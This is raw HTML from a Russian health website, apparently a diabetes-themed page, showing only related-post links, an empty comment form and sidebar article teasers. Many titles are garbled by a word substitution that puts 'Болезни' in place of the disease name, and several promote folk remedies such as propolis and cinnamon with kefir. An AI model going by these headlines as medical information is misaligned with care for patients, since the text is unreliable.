                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни 110 на 100 что это значит" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни 110 на 100 что это значит"  data-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" width="150" height="95" alt="Болезни 110 на 100 что это значит" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/bolezni-110-na-100-chto-jeto-znachit.html">Болезни 110 на 100 что это значит</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Идеальное артериальное Болезни человека" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/db/1d064d6259194db_150x95.jpg"><noscript><img  width="150" height="95" alt="Идеальное артериальное Болезни человека"  data-src="https://sansara58.ru/wp-content/cache/thumb/db/1d064d6259194db_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/db/1d064d6259194db_150x95.jpg" width="150" height="95" alt="Идеальное артериальное Болезни человека" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/idealnoe-arterialnoe-bolezni-cheloveka.html">Идеальное артериальное Болезни человека</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни при климаксе сколько времени длится" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни при климаксе сколько времени длится"  data-src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/4f/46607675e38a74f_150x95.jpg" width="150" height="95" alt="Болезни при климаксе сколько времени длится" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/bolezni-pri-klimakse-skolko-vremeni-dlitsja.html">Болезни при климаксе сколько времени длится</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Признаком сахарного Болезниа считается" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/6e/1d053759bd0e96e_150x95.jpg"><noscript><img  width="150" height="95" alt="Признаком сахарного Болезниа считается"  data-src="https://sansara58.ru/wp-content/cache/thumb/6e/1d053759bd0e96e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/6e/1d053759bd0e96e_150x95.jpg" width="150" height="95" alt="Признаком сахарного Болезниа считается" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/priznakom-saharnogo-boleznia-schitaetsja.html">Признаком сахарного Болезниа считается</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Пирог для Болезнииков рецепты" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/69/d677fd28691e969_150x95.jpg"><noscript><img  width="150" height="95" alt="Пирог для Болезнииков рецепты"  data-src="https://sansara58.ru/wp-content/cache/thumb/69/d677fd28691e969_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/69/d677fd28691e969_150x95.jpg" width="150" height="95" alt="Пирог для Болезнииков рецепты" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/pirog-dlja-bolezniikov-recepty.html">Пирог для Болезнииков рецепты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Гороховый суп для Болезнииков 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/5c/d162f86eaa4fd5c_150x95.jpg"><noscript><img  width="150" height="95" alt="Гороховый суп для Болезнииков 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/5c/d162f86eaa4fd5c_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/5c/d162f86eaa4fd5c_150x95.jpg" width="150" height="95" alt="Гороховый суп для Болезнииков 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/gorohovyj-sup-dlja-bolezniikov-2-tipa.html">Гороховый суп для Болезнииков 2 типа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Гранат при сахарном Болезние 2 типа" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/95/8490dca74581e95_150x95.jpg"><noscript><img  width="150" height="95" alt="Гранат при сахарном Болезние 2 типа"  data-src="https://sansara58.ru/wp-content/cache/thumb/95/8490dca74581e95_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/95/8490dca74581e95_150x95.jpg" width="150" height="95" alt="Гранат при сахарном Болезние 2 типа" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/bolezni/granat-pri-saharnom-boleznie-2-tipa.html">Гранат при сахарном Болезние 2 типа</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-lazy-src="https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img loading="lazy" alt='avatar' src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' data-lazy-src="https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://sansara58.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ffd8cc47a5" /><input type="hidden" name="_wp_http_referer" value="/bolezni/sindromy-saharnogo-boleznia.html" />                                                                <input type="hidden" value="1158" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Можно ли умереть от высокого давления" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/10108e72d149197_300x180.jpg"><noscript><img  width="300" height="180" alt="Можно ли умереть от высокого давления"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/10108e72d149197_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/10108e72d149197_300x180.jpg" width="300" height="180" alt="Можно ли умереть от высокого давления" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/bolezni/mozhno-li-umeret-ot-vysokogo-davlenija.html">Можно ли умереть от высокого давления</a>
					</div>
					<div class="section-posts__item-text">
						Можно ли умереть от высокого давления Смерть от гипертонии Гипертония,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-24">24.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Метод жерлыгина в лечении Болезниа" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/6b/f77816e527a996b_300x180.jpg"><noscript><img  width="300" height="180" alt="Метод жерлыгина в лечении Болезниа"  data-src="https://sansara58.ru/wp-content/cache/thumb/6b/f77816e527a996b_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/6b/f77816e527a996b_300x180.jpg" width="300" height="180" alt="Метод жерлыгина в лечении Болезниа" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/bolezni/metod-zherlygina-v-lechenii-boleznia.html">Метод жерлыгина в лечении Болезниа</a>
					</div>
					<div class="section-posts__item-text">
						Метод жерлыгина в лечении Болезниа Комплекс упражнений Бориса Жерлыгина «Прощай,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-09">09.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Голодание при хроническом Болезние" class="section-posts__item-img" data-lazy-src="https://aif.ru/redesign2018/img/sharings/vk_gray.svg"><noscript><img  width="300" height="180" alt="Голодание при хроническом Болезние"  data-src="https://aif.ru/redesign2018/img/sharings/vk_gray.svg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://aif.ru/redesign2018/img/sharings/vk_gray.svg" width="300" height="180" alt="Голодание при хроническом Болезние" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://sansara58.ru/bolezni/golodanie-pri-hronicheskom-boleznie.html">Голодание при хроническом Болезние</a>
					</div>
					<div class="section-posts__item-text">
						Голодание при хроническом Болезние Голодание при хронических болезнях Голодание при...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-25">25.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg"><noscript><img  width="300" height="180" alt="Аскорбиновая кислота без сахара"  data-src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/56/3eeeec6d91cec56_300x180.jpg" width="300" height="180" alt="Аскорбиновая кислота без сахара" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/askorbinovaja-kislota-bez-sahara.html">Аскорбиновая кислота без сахара</a></div><div class="section-posts__item-text">Аскорбиновая кислота без сахара Аскорбиновая кислота без глюкозы Аскорбиновая кислота...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-06-19">19.06.2022</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg"><noscript><img  width="300" height="180" alt="Какие препараты принимать при повышенном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/10/68f36b2126d4010_300x180.jpg" width="300" height="180" alt="Какие препараты принимать при повышенном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/kakie-preparaty-prinimat-pri-povyshennom-boleznie-2.html">Какие препараты принимать при повышенном Болезние</a></div><div class="section-posts__item-text">Какие препараты принимать при повышенном Болезние Лучшие препараты железа при...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg"><noscript><img  width="300" height="180" alt="Высокий сахар в крови причины"  data-src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/f3/f5b257b3b3632f3_300x180.jpg" width="300" height="180" alt="Высокий сахар в крови причины" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/vysokij-sahar-v-krovi-prichiny.html">Высокий сахар в крови причины</a></div><div class="section-posts__item-text">Высокий сахар в крови причины Повышенный сахар в крови: причины...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg"><noscript><img  width="300" height="180" alt="Никотиновая кислота в спорте"  data-src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/97/f9056cc9dd0aa97_300x180.jpg" width="300" height="180" alt="Никотиновая кислота в спорте" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/nikotinovaja-kislota-v-sporte.html">Никотиновая кислота в спорте</a></div><div class="section-posts__item-text">Никотиновая кислота в спорте Никотиновая кислота — активный участник всех...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png"><noscript><img  width="300" height="180" alt="Глюкоза во время тренировки"  data-src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/9e/d6e4eb1b7edb39e_300x180.png" width="300" height="180" alt="Глюкоза во время тренировки" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/gljukoza-vo-vremja-trenirovki.html">Глюкоза во время тренировки</a></div><div class="section-posts__item-text">Глюкоза во время тренировки Глюкоза в спорте, медицине, промышленности. Универсальное...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg"><noscript><img  width="300" height="180" alt="Корица с кефиром при сахарном Болезние"  data-src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/20/bcade1e6bb32620_300x180.jpg" width="300" height="180" alt="Корица с кефиром при сахарном Болезние" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/korica-s-kefirom-pri-saharnom-boleznie-2.html">Корица с кефиром при сахарном Болезние</a></div><div class="section-posts__item-text">Корица с кефиром при сахарном Болезние Корица для снижения сахара...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg"><noscript><img  width="300" height="180" alt="Прополис от Болезниа рецепт"  data-src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/78/fdf7a6dd816b778_300x180.jpg" width="300" height="180" alt="Прополис от Болезниа рецепт" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/propolis-ot-boleznia-recept-2.html">Прополис от Болезниа рецепт</a></div><div class="section-posts__item-text">Прополис от Болезниа рецепт Будьте здоровы! Народное лечение прополисом. Рецепты...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
